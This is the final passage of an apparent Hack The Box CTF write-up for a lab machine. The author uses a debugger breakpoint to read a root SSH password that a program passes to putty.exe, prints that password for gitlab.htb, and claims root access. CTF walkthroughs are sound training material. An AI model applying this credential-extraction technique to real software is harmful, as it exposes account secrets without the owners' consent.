

After reaching the breakpoint I could see the parameters that the program gives to putty.exe in both eax and ebx, It was starting an ssh session as root and I could see the password:

EAX 00993E80 UNICODE "-ssh root@gitlab.htb -pw "Qf7]8YSV.wDNF*[7d?j&eD4^""
EBX 00993DA0 ASCII "-ssh root@gitlab.htb -pw "Qf7]8YSV.wDNF*[7d?j&eD4^""

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Craft
Next Hack The Box write-up : Hack The Box - Player